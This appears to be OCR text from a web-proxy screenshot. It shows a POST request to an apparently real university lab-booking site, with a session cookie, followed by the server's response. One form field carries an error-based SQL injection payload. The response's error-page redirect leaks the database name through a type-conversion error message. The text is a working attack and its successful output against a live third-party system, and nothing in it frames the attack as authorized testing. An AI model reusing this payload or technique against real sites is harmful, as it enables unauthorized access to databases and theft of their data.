 Pretty Raw Hex Chinese
1 POST http://aqzr.xshxy.cn/Experiment/Index HTTP/1.1
2 Host: aqzr.xshxy.cn
3 Content-Length: 283
4 Cache-Control: max-age=0
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
10 Referer: http://aqzr.xshxy.cn/Experiment/Index
13 Cookie: ASP.NET_SessionId=hvqlit5oxd3isf52ucg2lxbb
14 Connection: keep-alive
15
16 TermId=12&floorPath=
%E8%AF%B7%E9%80%89%E6%8B%A9%E6%A5%BC%E5%B1%82&floorId=0&
floorIdsStr=&collegePath=%E6%89%80%E6%9C%89%E9%99%A2%E7%B3%BB&
collegeId=0&WeekNumber=&WeekDay=&labRoomID=&ClassId=&TeacherName
=&CourseName=&type=&aType='%2b1/db_name(7)%2b'&operation=&
PageSize=10&pageIndex=1
Pretty Raw Hex Render Chinese
8 X-Aspnet-Version: 4.0.30319
9 X-Aspnetmvc-Version: 5.2
10 X-Powered-By: ASP.NET
11
12 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
13 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E5%9
C%A8%E5%B0%86%20nvarchar%20%E5%80%BC%20&#39;BHLab_GXXSH&#3
9;%20%E8%BD%AC%E6%8D%A2%E6%88%90%E6%95%B0%E6%8D%AE%E7%B1%B
B%E5%9E%8B%20int%20%E6%97%B6%E5%A4%B1%E8%B4%A5%E3%80%82">
here
</a>
.
</h2>